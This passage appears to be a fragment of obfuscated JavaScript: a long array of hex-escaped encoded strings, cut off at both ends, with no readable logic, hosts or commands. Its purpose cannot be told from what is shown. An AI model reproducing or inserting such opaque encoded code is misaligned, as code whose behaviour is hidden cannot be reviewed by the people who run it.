\x31\x30\x41\x38\x4f\x2b\x77\x70\x48\x43\x6a\x73\x4b\x35\x5a\x43\x48\x43\x70\x4d\x4b\x38\x77\x36\x73\x38\x77\x72\x37\x44\x69\x46\x63\x3d','\x77\x6f\x62\x44\x6e\x73\x4f\x58\x77\x37\x4c\x44\x68\x55\x4d\x3d','\x77\x70\x6c\x5a\x77\x35\x77\x3d','\x41\x38\x4b\x37\x65\x51\x3d\x3d','\x77\x71\x54\x43\x6d\x58\x59\x51\x77\x36\x2f\x44\x69\x4d\x4f\x6b\x77\x71\x52\x74\x77\x35\x6a\x44\x6f\x51\x3d\x3d','\x77\x70\x4e\x41\x77\x37\x2f\x44\x6a\x4d\x4b\x71\x77\x71\x74\x6a\x4a\x67\x3d\x3d','\x77\x70\x62\x43\x73\x48\x63\x3d','\x54\x45\x54\x44\x67\x63\x4b\x4a\x65\x52\x30\x50\x62\x6c\x70\x41','\x77\x72\x6b\x56\x52\x4d\x4f\x78\x77\x34\x4c\x44\x73\x4d\x4f\x74\x77\x72\x2f\x44\x72\x51\x3d\x3d','\x77\x34\x37\x44\x6b\x30\x6c\x72','\x77\x37\x31\x68\x77\x34\x45\x4c\x77\x36\x72\x43\x6f\x67\x3d\x3d','\x77\x72\x68\x6f\x65\x44\x4d\x59\x77\x70\x30\x3d','\x63\x38\x4f\x6a\x4c\x73\x4b\x5a\x77\x34\x66\x43\x68\x32\x59\x3d','\x77\x34\x5a\x68\x77\x36\x67\x6f\x77\x34\x30\x4d','\x77\x6f\x52\x41\x77\x37\x63\x3d','\x47\x6c\x54\x43\x6f\x67\x3d\x3d','\x50\x38\x4f\x6b\x77\x37\x51\x3d','\x42\x63\x4f\x4c\x42\x51\x3d\x3d','\x77\x37\x6a\x44\x6f\x46\x55\x3d','\x77\x6f\x6e\x44\x71\x4d\x4f\x42','\x4b\x73\x4f\x6c\x50\x4d\x4b\x63\x77\x35\x33\x43\x68\x32\x49\x73\x49\x43\x7a\x43\x69\x73\x4b\x77\x48\x33\x6c\x57\x77\x36\x51\x3d','\x4d\x73\x4b\x63\x44\x79\x4c\x44\x67\x69\x4e\x4b\x5a\x67\x3d\x3d','\x4f\x44\x42\x35','\x59\x43\x6e\x43\x6e\x38\x4b\x4b','\x66\x6b\x46\x32\x77\x37\x5a\x59\x77\x72\x4a\x65\x64\x73\x4b\x61','\x77\x72\x6a\x44\x68\x6e\x62\x43\x6e\x4d\x4b\x43\x77\x35\x51\x3d','\x52\x48\x74\x37\x77\x35\x62\x44\x69\x6c\x6c\x76\x77\x36\x64\x61\x77\x37\x51\x75\x4d\x48\x68\x32\x77\x71\x35\x68','\x77\x34\x6f\x6d\x77\x37\x6e\x43\x6b\x38\x4f\x32','\x77\x36\x73\x75\x77\x6f\x56\x4b\x61\x42\x4d\x3d','\x63\x30\x46\x66\x45\x58\x6e\x43\x67\x73\x4b\x54\x65\x4d\x4b\x59\x77\x37\x4c\x43\x69\x32\x37\x43\x69\x38\x4b\x69\x65\x43\x66\x44\x70\x51\x3d\x3d','\x52\x67\x58\x44\x76\x4d\x4b\x55\x77\x34\x55\x3d','\x4a\x38\x4b\x44\x4c\x42\x6a\x44\x6b\x53\x64\x42','\x5a\x43\x66\x43\x67\x4d\x4b\x4e\x46\x53\x50\x43\x6a\x73\x4f\x56\x43\x41\x76\x44\x6b\x47\x48\x44\x72\x55\x72\x44\x68\x43\x76\x43\x73\x79\x58\x44\x72\x67\x6c\x48\x77\x37\x54\x44\x73\x4d\x4b\x65\x42\x41\x56\x2b','\x77\x37\x46\x2f\x53\x68\x54\x43\x6c\x41\x3d\x3d','\x57\x38\x4b\x72\x77\x37\x77\x68\x49\x51\x49\x3d','\x65\x6a\x74\x66\x64\x41\x58\x43\x67\x43\x41\x36\x77\x34\x39\x68\x77\x37\x30\x68\x77\x70\x4a\x47\x4d\x63\x4f\x4e\x77\x35\x59\x30','\x47\x38\x4b\x79\x56\x4d\x4f\x61\x77\x36\x4d\x3d','\x65\x69\x72\x43\x6c\x38\x4b\x51\x46\x43\x33\x43\x69\x4d\x4f\x58','\x58\x67\x58\x44\x70\x73\x4b\x49\x77\x34\x66\x44\x74\x55\x54\x43\x6b\x54\x70\x6a\x77\x34\x4d\x5a\x44\x73\x4f\x2b\x77\x71\x44\x43\x76\x69\x45\x7a\x77\x70\x49\x3d','\x77\x72\x66\x44\x70\x63\x4f\x75\x77\x70\x76\x43\x6e\x77\x3d\x3d','\x59\x7a\x39\x4c\x65\x52\x44\x43\x69\x43\x49\x77\x77\x34\x38\x3d','\x62\x55\x78\x49\x44\x48\x6a\x43\x6a\x4d\x4b\x56\x65\x67\x3d\x3d','\x64\x68\x6e\x43\x68\x4d\x4b\x4b\x4a\x78\x78\x76\x57\x30\x6e\x44\x76\x42\x7a\x44\x76\x63\x4b\x73\x41\x68\x46\x35\x77\x71\x51\x3d','\x56\x54\x6c\x64\x64\x42\x54\x43\x68\x41\x77\x61\x77\x35\x38\x6c\x77\x36\x67\x75\x77\x6f\x63\x3d','\x77\x70\x5a\x4d\x77\x37\x49\x34\x44\x51\x30\x3d','\x44\x6d\x72\x44\x6c\x63\x4b\x64\x77\x37\x45\x72\x77\x71\x5a\x49\x65\x77\x3d\x3d','\x55\x73\x4b\x32\x77\x37\x73\x31\x49\x52\x6b\x3d','\x77\x35\x5a\x77\x77\x34\x73\x47\x77\x36\x48\x43\x6f\x6b\x58\x44\x76\x51\x3d\x3d','\x64\x56\x68\x70\x77\x36\x78\x4c\x77\x71\x41\x3d','\x53\x58\x74\x68\x77\x35\x50\x44\x76\x56\x42\x36\x77\x36\x5a\x63\x77\x72\x55\x31','\x77\x72\x35\x2f\x77\x36\x70\x43\x77\x35\x54\x43\x68\x41\x3d\x3d','\x77\x37\x52\x6c\x53\x45\x30\x65\x77\x72\x49\x3d','\x49\x38\x4b\x4c\x4e\x53\x58\x44\x68\x44\x6b\x3d','\x50\x63\x4f\x78\x77\x70\x58\x44\x75\x78\x38\x52','\x43\x4d\x4b\x72\x55\x63\x4f\x63\x77\x37\x4a\x2f','\x61\x56\x37\x43\x69\x31\x42\x6b','\x77\x35\x50\x44\x73\x69\x51\x3d','\x77\x36\x78\x34\x77\x34\x6f\x55\x77\x37\x76\x43\x70\x51\x3d\x3d','\x4d\x38\x4b\x54\x57\x54\x31\x59\x59\x67\x3d\x3d','\x53\x56\x62\x44\x6b\x73\x4b\x54\x64\x52\x55\x79\x59\x6b\x63\x3d','\x77\x34\x77\x79\x77\x37\x50\x43\x67\x4d\x4f\x36\x4f\x57\x45\x51\x77\x34\x62\x43\x70\x4d\x4b\x57\x77\x72\x73\x3d','\x77\x37\x4a\x31\x55\x31\x45\x48\x77\x71\x51\x3d','\x57\x53\x72\x43\x6e\x38\x4b\x45\x4b\x52\x70\x45\x55\x31\x44\x44\x75\x68\x77\x3d','\x77\x35\x6e\x44\x75\x6a\x38\x66\x77\x70\x50\x44\x72\x51\x3d\x3d','\x57\x57\x50\x44\x67\x73\x4b\x61\x44\x44\x6a\x44\x69\x4d\x4b\x63\x4b\x67\x63\x51\x54\x69\x30\x3d','\x57\x48\x54\x44\x68\x73\x4b\x6f\x44\x54\x38\x3d','\x43\x63\x4b\x38\x56\x63\x4f\x75\x77\x37\x4e\x34\x77\x37\x6f\x45\x77\x36\x6e\x44\x68\x6b\x64\x54\x65\x7a\x4e\x78\x43\x73\x4f\x34\x52\x54\x62\x44\x74\x44\x49\x55\x46\x77\x3d\x3d','\x77\x35\x2f\x44\x6a\x6c\x4e\x73\x65\x51\x73\x3d','\x51\x6e\x4e\x4d\x46\x48\x76\x43\x6a\x63\x4b\x4f\x59\x73\x4b\x48\x77\x6f\x50\x43\x6f\x31\x72\x43\x76\x73\x4b\x7a\x53\x79\x2f\x44\x6f\x38\x4b\x45\x57\x4d\x4f\x41\x62\x48\x34\x3d','\x77\x35\x6f\x54\x77\x34\x45\x78\x77\x37\x44\x43\x6e\x51\x3d\x3d','\x54\x6e\x56\x75\x77\x34\x72\x44\x67\x46\x31\x31\x77\x37\x77\x47\x77\x6f\x55\x48\x49\x6e\x4e\x77\x77\x71\x56\x68\x51\x38\x4f\x79\x77\x72\x44\x44\x75\x56\x64\x53\x77\x37\x73\x55\x77\x72\x6a\x43\x68\x44\x58\x44\x72\x57\x77\x76','\x77\x72\x4d\x7a\x49\x38\x4f\x58\x77\x34\x2f\x44\x6d\x51\x3d\x3d','\x57\x58\x48\x43\x6d\x55\x64\x6e\x62\x55\x31\x7a\x62\x73\x4b\x73\x4e\x30\x46\x72\x77\x72\x72\x44\x6a\x30\x6a\x43\x67\x47\x38\x6f\x77\x36\x41\x2f','\x63\x4d\x4f\x73\x61\x63\x4b\x45\x77\x72\x6a\x43\x70\x47\x73\x41\x55\x63\x4f\x6b\x77\x6f\x31\x2b\x77\x6f\x63\x69\x43\x77\x4c\x43\x72\x73\x4f\x64\x64\x38\x4b\x48\x4f\x4d\x4b\x57\x77\x34\x33\x44\x6d\x4d\x4f\x65\x57\x6c\x41\x32\x56\x48\x72\x43\x73\x57\x68\x6e\x66\x38\x4f\x4e\x41\x4d\x4b\x61','\x47\x4d\x4f\x4b\x77\x37\x4c\x44\x73\x38\x4b\x6c\x77\x72\x77\x3d','\x43\x38\x4b\x4b\x4a\x6c\x55\x66\x77\x34\x30\x75\x77\x37\x62\x44\x6c\x4d\x4f\x53\x53\x55\x44\x44\x67\x47\x66\x44\x67\x77\x31\x4e\x77\x72\x73\x6f\x48\x73\x4f\x38\x77\x36\x42\x4e\x45\x79\x4e\x4b\x45\x38\x4f\x6d','\x58\x38\x4b\x62\x4c\x56\x55\x6c\x77\x35\x38\x75\x77\x72\x7a\x44\x69\x4d\x4f\x52\x56\x31\x4c\x44\x6d\x6e\x33\x44\x6d\x51\x3d\x3d','\x59\x31\x62\x43\x68\x31\x46\x78\x65\x67\x3d\x3d','\x77\x70\x7a\x44\x6e\x73\x4f\x4c\x77\x36\x62\x44\x6d\x45\x52\x33','\x77\x72\x78\x72\x77\x36\x78\x54\x77\x34\x48\x43\x6d\x38\x4f\x54\x57\x78\x34\x36\x54\x53\x66\x43\x74\x6d\x34\x3d','\x77\x34\x37\x44\x70\x79\x63\x5a\x77\x6f\x37\x44\x72\x4d\x4b\x45','\x57\x6d\x44\x44\x67\x4d\x4b\x35\x47\x43\x44\x43\x69\x63\x4b\x42\x4f\x52\x77\x61\x52\x44\x42\x56','\x45\x63\x4b\x35\x77\x6f\x50\x43\x74\x47\x45\x63','\x77\x72\x48\x44\x74\x73\x4f\x74\x77\x6f\x33\x43\x6e\x38\x4b\x51\x45\x51\x3d\x3d','\x77\x70\x73\x44\x51\x38\x4f\x43\x77\x37\x44\x44\x70\x4d\x4f\x74\x77\x72\x7a\x44\x75\x38\x4f\x43\x51\x51\x3d\x3d','\x62\x44\x54\x44\x6f\x73\x4f\x33\x65\x73\x4b\x75','\x62\x30\x56\x59\x44\x58\x66\x43\x6b\x63\x4b\x43\x50\x38\x4f\x4e\x77\x72\x72\x43\x6d\x54\x6e\x44\x6b\x67\x3d\x3d','\x48\x4d\x4b\x6d\x58\x67\x3d\x3d','\x77\x36\x42\x79\x53\x51\x50\x43\x6b\x45\x50\x44\x71\x54\x34\x4b\x4f\x67\x56\x51\x46\x31\x48\x44\x6e\x4d\x4b\x46\x43\x48\x4d\x3d','\x58\x48\x74\x68\x77\x34\x72\x44\x69\x41\x3d\x3d','\x51\x4d\x4f\x62\x57\x51\x3d\x3d','\x77\x34\x76\x44\x71\x7a\x67\x49\x77\x6f\x6a\x44\x71\x63\x4f\x50\x53\x4d\x4b\x6f\x43\x67\x6e\x44\x6e\x30\x33\x43\x74\x48\x52\x5a\x77\x34\x34\x3d','\x77\x72\x37\x44\x68\x58\x46\x70\x77\x35\x6f\x36\x4a\x67\x6b\x3d','\x77\x72\x74\x6d\x62\x44\x4d\x54\x77\x70\x6e\x44\x67\x48\x4a\x72\x77\x71\x37\x43\x76\x73\x4b\x30\x77\x6f\x6a\x44\x67\x73\x4f\x61\x77\x6f\x6a\x43\x75\x4d\x4b\x51','\x56\x4d\x4b\x2b\x77\x36\x63\x46\x4f\x51\x73\x4a\x77\x37\x6f\x3d','\x77\x72\x50\x44\x6e\x32\x6e\x43\x68\x73\x4b\x52\x77\x34\x59\x6b\x53\x4d\x4b\x73\x77\x34\x35\x42\x48\x55\x74\x4b\x58\x51\x3d\x3d','\x50\x47\x58\x43\x6a\x63\x4b\x4d\x44\x47\x63\x3d','\x77\x35\x58\x44\x68\x56\x6c\x76\x65\x41\x3d\x3d','\x65\x6a\x74\x66\x64\x41\x58\x43\x67\x43\x41\x36\x77\x34\x39\x68\x77\x36\x34\x69\x77\x70\x31\x63\x4d\x73\x4f\x42\x77\x35\x41\x77\x50\x73\x4b\x55','\x77\x34\x6c\x72\x77\x36\x67\x68\x77\x35\x77\x48\x57\x38\x4b\x68\x66\x38\x4b\x67','\x65\x63\x4f\x6e\x4b\x38\x4b\x62\x77\x35\x54\x43\x69\x57\x4a\x6a\x4e\x33\x54\x43\x68\x38\x4b\x39\x42\x48\x39\x58\x77\x36\x44\x43\x70\x33\x48\x44\x76\x6c\x54\x43\x67\x6a\x70\x59','\x77\x6f\x56\x56\x77\x37\x63\x2b\x48\x41\x3d\x3d','\x4c\x56\x66\x44\x70\x41\x3d\x3d','\x47\x4d\x4f\x66\x44\x63\x4f\x4c\x43\x46\x68\x30\x58\x77\x3d\x3d','\x77\x71\x58\x44\x6d\x63\x4f\x54\x77\x37\x44\x44\x6b\x6c\x38\x33\x51\x6a\x55\x55\x51\x63\x4b\x51\x49\x77\x68\x35\x61\x63\x4b\x59\x41\x73\x4f\x33\x77\x34\x50\x43\x6d\x69\x62\x44\x71\x38\x4b\x75\x57\x4d\x4b\x46','\x59\x63\x4f\x6e\x4d\x63\x4b\x48\x77\x35\x59\x3d','\x77\x37\x6c\x34\x56\x30\x41\x57\x77\x71\x55\x47','\x65\x30\x56\x35\x77\x36\x77\x3d','\x52\x47\x39\x67\x77\x35\x33\x44\x69\x45\x70\x61','\x77\x72\x6a\x43\x6b\x47\x30\x51\x77\x37\x4c\x44\x6a\x67\x3d\x3d','\x63\x52\x7a\x43\x6e\x38\x4b\x4a\x49\x51\x55\x65\x55\x55\x54\x44\x76\x42\x7a\x44\x6f\x63\x4b\x50\x41\x68\x70\x6a\x77\x72\x2f\x43\x69\x56\x37\x43\x73\x51\x3d\x3d','\x77\x6f\x49\x2f\x5a\x77\x3d\x3d','\x51\x4d\x4b\x63\x4e\x6c\x4d\x79\x77\x37\x73\x30\x77\x37\x62\x44\x69\x73\x4f\x63','\x77\x34\x33\x44\x6e\x31\x52\x37\x59\x67\x38\x6c\x65\x68\x62\x43\x68\x4d\x4f\x57\x57\x30\x39\x67\x77\x70\x70\x48\x4e\x52\x58\x44\x76\x73\x4f\x52\x77\x71\x6b\x3d','\x59\x73\x4f\x69\x5a\x73\x4b\x45\x77\x72\x41\x3d','\x4a\x63\x4b\x6d\x56\x51\x3d\x3d','\x77\x71\x4d\x54\x56\x63\x4f\x6d\x77\x37\x48\x44\x6e\x38\x4f\x74\x77\x72\x6a\x44\x76\x73\x4f\x47\x54\x41\x3d\x3d','\x58\x30\x6a\x44\x6d\x63\x4b\x45\x64\x51\x39\x31\x51\x45\x39\x48\x77\x37\x34\x42\x77\x34\x51\x45\x77\x71\x63\x63\x77\x35\x7a\x44\x6c\x73\x4b\x69\x4f\x4d\x4b\x4a\x5a\x38\x4b\x4a\x77\x71\x4c\x44\x72\x69\x74\x43\x77\x6f\x51\x3d','\x77\x70\x62\x44\x6f\x63\x4f\x67\x77\x71\x6e\x43\x74\x73\x4b\x78\x42\x38\x4b\x37\x77\x37\x33\x43\x6a\x4d\x4b\x41\x77\x35\x37\x44\x69\x38\x4b\x62\x4d\x45\x54\x44\x75\x73\x4f\x38\x77\x70\x39\x56\x77\x71\x41\x3d','\x4e\x38\x4b\x62\x55\x54\x68\x46\x66\x4d\x4b\x55\x77\x71\x49\x55\x4c\x63\x4f\x4d\x4e\x7a\x67\x58\x47\x7a\x33\x44\x6a\x43\x34\x5a\x51\x73\x4b\x48\x49\x6b\x6a\x44\x73\x63\x4b\x2b\x61\x30\x38\x73\x66\x77\x3d\x3d','\x77\x71\x41\x71\x4a\x73\x4f\x52\x77\x35\x34\x3d','\x50\x68\x4a\x67\x77\x71\x4c\x44\x6f\x78\x66\x44\x67\x48\x2f\x44\x74\x73\x4b\x67\x77\x70\x6f\x3d','\x77\x6f\x46\x61\x77\x34\x4c\x44\x6d\x38\x4b\x73\x77\x71\x74\x69\x4c\x77\x3d\x3d','\x52\x45\x48\x43\x67\x55\x35\x67\x61\x46\x45\x79\x62\x4d\x4b\x77\x4e\x58\x74\x33\x77\x72\x2f\x43\x6e\x56\x48\x43\x67\x6e\x51\x55\x77\x36\x4d\x69\x77\x71\x70\x41\x77\x36\x74\x38\x41\x6a\x51\x4a\x4c\x6a\x44\x43\x6b\x73\x4b\x7a\x77\x35\x33\x43\x72\x4d\x4b\x6b\x77\x35\x39\x68\x45\x73\x4b\x50\x77\x70\x70\x78\x4f\x6b\x58\x44\x6f\x63\x4f\x35\x5a\x31\x35\x65\x62\x33\x67\x53\x77\x34\x5a\x32\x66\x30\x30\x75\x59\x47\x50\x44\x75\x63\x4b\x78\x41\x4d\x4b\x54\x77\x72\x67\x7a\x77\x36\x44\x43\x72\x4d\x4b\x47\x77\x35\x33\x44\x68\x7a\x59\x51\x77\x36\x74\x4f\x53\x45\x39\x31\x77\x34\x39\x7a\x77\x6f\x55\x66\x77\x6f\x78\x76\x45\x73\x4b\x59','\x5a\x38\x4f\x7a\x77\x34\x63\x78\x4f\x51\x3d\x3d','\x53\x63\x4b\x6f\x49\x77\x3d\x3d','\x62\x33\x74\x36','\x77\x6f\x5a\x61\x77\x37\x38\x75\x48\x78\x66\x44\x70\x63\x4f\x62\x41\x67\x3d\x3d','\x77\x34\x6b\x4f\x77\x35\x6f\x78\x77\x36\x33\x43\x67\x54\x44\x43\x6b\x67\x3d\x3d','\x77\x71\x31\x69\x77\x37\x46\x43\x77\x34\x6e\x43\x6d\x4d\x4b\x54\x57\x67\x3d\x3d','\x61\x45\x48\x43\x69\x6b\x63\x3d','\x77\x6f\x37\x44\x6c\x4d\x4f\x61\x77\x36\x44\x44\x6e\x45\x35\x33\x58\x58\x34\x4a\x58\x63\x4f\x62\x49\x51\x78\x79\x59\x38\x4b\x44\x4f\x4d\x4b\x78\x77\x6f\x6e\x43\x6b\x77\x3d\x3d','\x77\x35\x78\x6c\x77\x36\x6f\x36\x77\x35\x77\x3d','\x64\x45\x39\x6a\x77\x36\x70\x53\x77\x72\x5a\x45\x62\x63\x4b\x6c\x52\x73\x4f\x47\x77\x36\x49\x3d','\x64\x4d\x4f\x6b\x77\x34\x6f\x6f\x63\x73\x4f\x6b\x77\x34\x4c\x43\x6a\x73\x4b\x62\x77\x6f\x50\x43\x6b\x45\x38\x70\x61\x30\x46\x71\x50\x63\x4b\x4b\x77\x72\x70\x51\x4e\x73\x4f\x39','\x77\x71\x76\x44\x6e\x33\x50\x43\x6d\x73\x4b\x54','\x77\x36\x4e\x69\x61\x56\x59\x42\x77\x72\x34\x70\x4b\x51\x3d\x3d','\x66\x38\x4f\x7a\x77\x35\x30\x74\x4f\x38\x4f\x78\x77\x35\x6e\x43\x73\x73\x4b\x64\x77\x35\x2f\x43\x6d\x6b\x34\x67\x4c\x51\x30\x6e\x4a\x63\x4b\x47\x77\x72\x74\x5a\x62\x4d\x4f\x6e\x77\x36\x41\x69','\x77\x71\x4e\x6d\x64\x69\x38\x52','\x77\x37\x34\x6b\x77\x6f\x56\x41\x59\x67\x4c\x44\x6b\x78\x70\x71\x77\x70\x30\x3d','\x50\x6c\x7a\x44\x76\x51\x3d\x3d','\x50\x58\x6a\x43\x6b\x73\x4b\x57\x47\x33\x46\x65\x49\x4d\x4b\x53\x77\x36\x6b\x3d','\x77\x70\x56\x42\x77\x37\x55\x6f\x44\x52\x66\x44\x70\x4d\x4f\x51','\x54\x6d\x2f\x44\x6e\x63\x4b\x2b\x48\x43\x4c\x43\x69\x63\x4b\x47\x49\x68\x63\x4e\x53\x51\x3d\x3d','\x77\x34\x6b\x4b\x77\x34\x51\x33\x77\x36\x45\x3d','\x5a\x73\x4f\x37\x77\x34\x38\x77\x4e\x41\x3d\x3d','\x77\x71\x5a\x6b\x61\x44\x38\x52\x77\x70\x62\x43\x6d\x6e\x56\x38\x77\x36\x6e\x43\x75\x73\x4b\x73\x77\x6f\x6b\x3d','\x77\x37\x39\x68\x77\x34\x38\x53\x77\x36\x6f\x3d','\x62\x68\x44\x43\x6d\x4d\x4b\x4b\x4a\x67\x59\x3d','\x77\x72\x42\x6f\x65\x79\x6f\x64','\x4b\x56\x44\x44\x6f\x4d\x4f\x72\x77\x35\x2f\x44\x73\x51\x3d\x3d','\x64\x4d\x4f\x39\x77\x34\x6f\x30\x4e\x63\x4f\x50\x77\x37\x76\x43\x75\x4d\x4b\x64\x77\x70\x6a\x43\x6e\x31\x67\x61\x4b\x77\x45\x33','\x56\x55\x39\x36\x54\x73\x4b\x33\x44\x67\x3d\x3d','\x77\x72\x4d\x6b\x4b\x38\x4f\x55\x77\x35\x4c\x44\x74\x51\x74\x33\x44\x67\x72\x44\x69\x6d\x72\x43\x71\x45\x6a\x44\x69\x51\x3d\x3d','\x65\x46\x68\x41\x43\x32\x72\x43\x6b\x41\x3d\x3d','\x49\x63\x4f\x2f\x77\x71\x7a\x44\x75\x68\x67\x72\x61\x68\x44\x43\x70\x4d\x4b\x48\x51\x4d\x4b\x35\x52\x79\x7a\x44\x68\x58\x54\x43\x69\x63\x4b\x34\x47\x56\x68\x66\x77\x34\x59\x3d','\x63\x52\x7a\x43\x6e\x38\x4b\x4a\x49\x51\x55\x65\x64\x6e\x6a\x44\x6a\x44\x33\x44\x6c\x73\x4b\x57\x4e\x44\x31\x62\x77\x70\x62\x44\x70\x7a\x41\x3d','\x62\x7a\x37\x43\x6e\x38\x4b\x58\x42\x6a\x45\x3d','\x77\x36\x4a\x4e\x77\x34\x49\x4c\x77\x37\x77\x71\x63\x4d\x4b\x4c\x58\x4d\x4b\x50\x61\x47\x30\x3d','\x61\x42\x54\x43\x68\x38\x4b\x45\x4b\x52\x4e\x45\x55\x55\x50\x43\x70\x68\x54\x44\x75\x73\x4b\x31\x44\x69\x70\x75\x77\x71\x66\x44\x6b\x52\x44\x43\x72\x33\x30\x79\x59\x67\x39\x67\x77\x34\x50\x44\x67\x38\x4b\x2b\x77\x37\x30\x3d','\x77\x72\x6f\x48\x54\x63\x4f\x32\x77\x36\x59\x3d','\x77\x35\x74\x50\x77\x37\x41\x3d','\x77\x72\x5a\x75\x77\x36\x35\x55\x77\x37\x54\x43\x6a\x73\x4b\x4e\x54\x41\x67\x3d','\x58\x6c\x5a\x6c\x56\x4d\x4b\x6b\x48\x4d\x4f\x41\x77\x6f\x4d\x61\x50\x43\x6e\x44\x75\x73\x4f\x52\x77\x34\x56\x4e\x77\x70\x6e\x43\x75\x73\x4f\x69\x77\x70\x50\x44\x71\x51\x35\x65\x77\x36\x2f\x43\x76\x32\x68\x31\x77\x6f\x77\x3d','\x77\x71\x63\x41\x50\x41\x3d\x3d','\x77\x71\x54\x43\x6d\x58\x59\x51\x77\x36\x2f\x44\x69\x4d\x4f\x49','\x4b\x4d\x4f\x31\x77\x70\x58\x44\x75\x41\x34\x42','\x57\x4d\x4b\x41\x4c\x46\x49\x76\x77\x35\x74\x7a\x77\x37\x58\x44\x6b\x73\x4f\x62\x52\x30\x44\x44\x6e\x30\x62\x44\x6e\x77\x74\x4f','\x53\x73\x4b\x52\x4b\x30\x55\x30\x77\x35\x38\x3d','\x63\x38\x4f\x76\x5a\x63\x4b\x54\x77\x72\x54\x43\x72\x56\x45\x63\x46\x73\x4b\x7a','\x46\x32\x37\x44\x67\x63\x4b\x66\x77\x37\x38\x2b\x77\x6f\x64\x31\x52\x51\x76\x43\x76\x56\x6a\x44\x73\x63\x4b\x4f\x51\x77\x52\x61\x56\x38\x4f\x5a\x42\x41\x50\x44\x76\x54\x6a\x44\x69\x38\x4b\x47\x4b\x33\x62\x43\x75\x6c\x31\x57\x77\x34\x4d\x75\x53\x69\x66\x44\x72\x4d\x4f\x57\x77\x71\x54\x44\x67\x54\x41\x3d','\x47\x4d\x4b\x67\x58\x63\x4f\x64\x77\x34\x64\x72\x77\x37\x41\x48\x77\x37\x7a\x44\x74\x6b\x39\x49\x64\x41\x3d\x3d','\x55\x6b\x56\x79\x55\x38\x4b\x6e\x44\x67\x3d\x3d','\x77\x36\x74\x79\x77\x34\x49\x4a\x77\x36\x73\x3d','\x47\x73\x4b\x67\x77\x70\x7a\x43\x72\x6e\x49\x4f\x77\x72\x4c\x44\x76\x58\x42\x64\x77\x72\x42\x37\x57\x77\x33\x44\x70\x6b\x33\x43\x69\x63\x4b\x65\x77\x37\x50\x43\x69\x63\x4f\x42\x77\x35\x44\x44\x69\x30\x42\x42\x77\x37\x70\x2f\x77\x37\x31\x51\x77\x70\x70\x34\x66\x78\x41\x6f\x41\x33\x68\x48\x4f\x4d\x4b\x33','\x61\x30\x46\x46\x44\x58\x73\x3d','\x77\x34\x6e\x44\x73\x54\x4d\x65\x77\x71\x62\x44\x75\x63\x4b\x45\x55\x73\x4b\x7a\x48\x52\x7a\x44\x6d\x55\x55\x3d','\x58\x33\x37\x44\x6a\x73\x4b\x31\x48\x54\x38\x3d','\x77\x6f\x31\x58\x77\x35\x46\x6b\x77\x37\x63\x3d','\x61\x45\x2f\x43\x6d\x45\x74\x69\x61\x45\x74\x31\x61\x73\x4f\x6e\x4d\x47\x31\x39\x77\x71\x76\x44\x76\x45\x62\x43\x6c\x58\x55\x44\x77\x34\x49\x77\x77\x71\x30\x42\x77\x36\x51\x6a\x54\x58\x56\x41\x50\x79\x33\x43\x72\x63\x4f\x6b\x77\x36\x62\x44\x71\x38\x4b\x6f\x77\x34\x68\x6b\x57\x38\x4f\x4c','\x4e\x73\x4b\x54\x55\x79\x6c\x50','\x77\x71\x48\x43\x68\x6d\x59\x46\x77\x34\x66\x44\x67\x63\x4f\x65\x77\x71\x39\x68\x77\x36\x6a\x43\x76\x63\x4b\x49\x54\x41\x3d\x3d','\x77\x71\x34\x55\x51\x4d\x4f\x74\x77\x36\x66\x44\x70\x41\x3d\x3d','\x4c\x73\x4b\x54\x53\x54\x56\x4e\x61\x73\x4f\x4f\x77\x71\x34\x4a\x62\x63\x4f\x50\x4c\x7a\x38\x46\x45\x53\x66\x44\x6b\x41\x63\x51\x65\x38\x4b\x42\x45\x6b\x37\x44\x72\x4d\x4b\x6b\x61\x6b\x35\x77\x64\x73\x4b\x5a\x77\x37\x4e\x31\x4b\x63\x4b\x39\x55\x38\x4f\x72\x77\x35\x44\x43\x76\x32\x54\x44\x6a\x73\x4b\x65\x51\x4d\x4f\x6a\x58\x73\x4b\x47\x50\x51\x3d\x3d','\x63\x53\x4a\x41\x62\x68\x62\x43\x6b\x67\x3d\x3d','\x4b\x58\x48\x43\x6b\x63\x4b\x59\x45\x58\x70\x35','\x4e\x47\x62\x44\x6c\x4d\x4b\x45\x77\x37\x63\x73\x77\x70\x78\x38\x51\x77\x58\x43\x6a\x55\x2f\x44\x73\x38\x4b\x5a\x49\x6a\x4e\x37\x66\x38\x4b\x4e\x45\x41\x37\x44\x76\x44\x37\x43\x6a\x4d\x4b\x4b','\x77\x6f\x46\x45\x77\x34\x5a\x6a\x77\x37\x51\x49\x52\x73\x4f\x6b\x58\x63\x4f\x6d\x4d\x51\x73\x53\x77\x35\x35\x52','\x56\x63\x4b\x38\x77\x37\x4d\x77\x4d\x41\x3d\x3d','\x65\x6a\x74\x66\x64\x41\x58\x43\x67\x43\x41\x36\x77\x34\x39\x68\x77\x37\x67\x2b\x77\x70\x5a\x41\x46\x73\x4f\x46\x77\x34\x45\x33\x4a\x63\x4b\x2b\x77\x6f\x7a\x43\x76\x7a\x4c\x43\x68\x73\x4b\x31\x4a\x4d\x4f\x42\x77\x37\x7a\x43\x71\x78\x55\x3d','\x77\x34\x2f\x44\x68\x56\x39\x74\x54\x42\x39\x75\x65\x78\x66\x43\x74\x4d\x4f\x53\x58\x57\x59\x3d','\x45\x4d\x4f\x64\x77\x37\x6e\x44\x71\x63\x4b\x39\x77\x71\x6f\x3d','\x5a\x79\x33\x44\x76\x63\x4f\x74\x61\x63\x4b\x38\x77\x34\x49\x65\x53\x4d\x4f\x78\x55\x4d\x4f\x44\x43\x63\x4f\x46\x77\x36\x6b\x2b\x4b\x78\x2f\x44\x70\x73\x4f\x4d\x77\x34\x78\x59\x64\x51\x68\x58\x77\x72\x67\x34\x77\x36\x6c\x73\x4f\x38\x4b\x66\x77\x34\x67\x3d','\x77\x70\x6c\x45\x77\x35\x78\x2f\x77\x37\x59\x3d','\x63\x31\x33\x43\x69\x31\x42\x45\x62\x6c\x70\x30\x62\x4d\x4b\x4e\x4a\x47\x70\x35','\x57\x45\x33\x44\x6c\x73\x4b\x55\x66\x42\x63\x70\x65\x67\x3d\x3d','\x77\x72\x56\x69\x46\x68\x33\x44\x68\x6c\x50\x43\x69\x79\x70\x57\x4e\x51\x73\x52\x52\x45\x48\x43\x67\x67\x3d\x3d','\x44\x73\x4f\x43\x77\x37\x66\x44\x71\x63\x4b\x6c','\x77\x70\x64\x42\x77\x37\x37\x44\x6a\x67\x3d\x3d','\x77\x35\x37\x44\x74\x6a\x6b\x4e','\x77\x72\x37\x44\x6a\x48\x72\x43\x6a\x73\x4b\x43\x77\x34\x49\x56\x53\x38\x4b\x37\x77\x6f\x31\x4c\x41\x46\x77\x3d','\x65\x55\x31\x